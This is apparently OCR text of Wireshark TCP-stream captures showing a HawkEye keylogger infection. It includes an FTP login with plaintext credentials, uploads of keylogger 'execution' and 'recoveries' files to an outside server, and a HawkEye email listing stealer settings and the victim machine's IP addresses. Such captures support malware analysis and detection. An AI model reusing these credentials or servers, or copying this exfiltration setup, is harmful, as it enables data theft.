 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 261181
220 ProFTPD 1.3.4a Server (Debian) [::ffff:131.72.137.2]
USER user5
331 Password required for user5
PASS eatPIE99
230 User user5 logged in
OPTS utf8 on
200 UTF8 set to on
PWD
257 "/home/user5" is the current directory
CWD /home/user5/
250 CWD command successful
TYPE I
200 Type set to I
PASV
227 Entering Passive Mode (131,72,137,2,205,30).
STOR HawkEye_Keylogger_Execution_Confirmed_CORP089120490 11.11.2014 8:01:18 AM.txt
150 Opening BINARY mode data connection for
HawkEye_Keylogger_Execution_Confirmed_CORP089120490 11.11.2014 8:01:18 AM.txt
226 Transfer complete
TYPE I
200 Type set to I
PASV
227 Entering Passive Mode (131,72,137,2,131,70).
STOR HawkEye_Keylogger_Recoveries_CORP089120490 11.11.2014 8:01:37 AM.txt
Packet 4. 11 client pkt(s), 12 server pkt(s), 21 turns. Click to select.
Entire conversation (744 bytes)
Show data as ASCII
Stream 0
Find:
Find Next
Hide this stream
Print
Save as...
Close
Help
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 261182
..Dear HawkEye Customers!
This is an email notification generated by CORP089120490 after successful injection of
your server.
Best Regards
HawkEye Admin
**************************************
HawkEye Logger Details
**************************************
Server Name: 2.exe
Keylogger Enabled: True
Clipboard-Logger Enabled: True
Time Logs will be delivered: Every 2 minute(s)
Stealers Enabled: True
Time Log will be delivered: Average 2 to 4 minutes
Local Date and Time: 11/11/2014 8:01:18 AM
Installed Language: en-US
Operating System: Microsoft Windows 7 Professional N
Internal IP Address: 192.168.0.54
External IP Address: 198.48.193.174
Installed Anti-Virus:
Installed Firewall:
19 client pkt(s), 0 server pkt(s), 0 turns.
Entire conversation (712 bytes)
Show data as ASCII
Stream 0
Find:
Find Next
Hide this stream
Print
Save as...
Close
Help